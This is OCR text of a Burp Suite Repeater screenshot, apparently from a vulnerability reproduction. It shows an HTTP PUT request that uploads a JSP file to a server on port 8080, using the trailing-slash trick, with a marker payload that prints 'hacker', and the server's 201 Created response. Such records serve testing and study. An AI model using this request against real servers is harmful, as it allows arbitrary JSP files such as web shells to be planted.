 Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2022.12.5 - 临时项目 - licensed to surferxyz
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 扩展 学习 设置
1 × +
发送 取消 < > 目标: :8080 HTTP/1
请求
美化 Raw Hex \n
1 PUT /test.jsp/ HTTP/1.1
2 Host: :8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0)
Gecko/20100101 Firefox/46.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cache-Control: max-age=0
10 Content-Length: 27
11
12 <%out.print("hacker"); %>
13
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 201
2 Content-Length: 0
3 Date: Tue, 21 Feb 2023 06:58:30 GMT
4 Connection: close
5
6
INSPECTOR
搜索... 0匹配
搜索... 0匹配
完成 92字节 | 21毫秒